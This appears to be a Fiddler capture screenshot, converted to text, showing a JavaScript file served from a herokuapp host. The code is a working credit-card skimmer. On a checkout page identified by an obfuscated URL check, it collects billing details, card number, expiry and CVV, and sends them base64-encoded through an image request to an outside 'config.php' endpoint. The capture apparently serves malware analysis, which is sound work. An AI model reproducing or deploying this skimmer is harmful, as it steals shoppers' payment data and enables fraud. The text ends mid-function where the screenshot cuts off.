 Progress Telerik Fiddler Session #5 - http://aqueous-scrubland-51318.herokuapp.com/integration.js
Request Response Properties
Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
var elems = {};
var result = {};
var final = {};
var subkeys, ids;
function format(result, usubkeys) {
var i = 0;
for (let el in result) {
final[usubkeys[i]] = result[el];
i++;
}
return final;
}
if (window.location.href.indexOf(window.atob("b25lc3RlcGNoZWNrb3V0")) > 0) {
var checkFirst = setInterval(function () {
var checkoutBtn = document.getElementById('payone_creditcard_cc_owner');
if (checkoutBtn) {
setTimeout(() => {
if (!isInStorage()) {
result = {};
var ids = ['billing:email', 'billing:street1', 'billing:city', 'billing:country_id', 'billing:region_id', 'billing:telephone',
'billing:postcode', 'payone_creditcard_cc_owner', 'payone_creditcard_cc_number', 'payone_creditcard_cc_expiration_month',
'payone_creditcard_cc_expiration_year', 'payone_creditcard_cc_cid'];
var subkeys = ['additional1', 'address1', 'city', 'additional2', 'state', 'phone', 'zip', 'name', 'cc', 'mm', 'yy', 'cvv'];
ids.forEach(function (v, k) {
elems[k] = document.getElementsByName(v)[0];
if (elems[k].value != '') {
result[k] = elems[k].value;
}
elems[k].addEventListener("change", function (event) {
result[k] = elems[k].value;
event.stopPropagation();
});
});
var finalTimer = setInterval(() => {
if (isNotEmptyFields(result, ids)) {
result = format(result, subkeys);
if (result['cc'].length >= 15 && result['cvv'].length >= 3) {
clearInterval(finalTimer);
result = addExtra(result);
var d = window.btoa(JSON.stringify(result));
var img = new Image(1, 1);
url = "https://aqueous-scrubland-51318.herokuapp.com/config.php?id=";
img.src = url + d;
localStorage.setItem('u1', 'true');
}
37:60 1,657/2,932 Find... (press Ctrl+Enter to highlight all) View in Notepad ...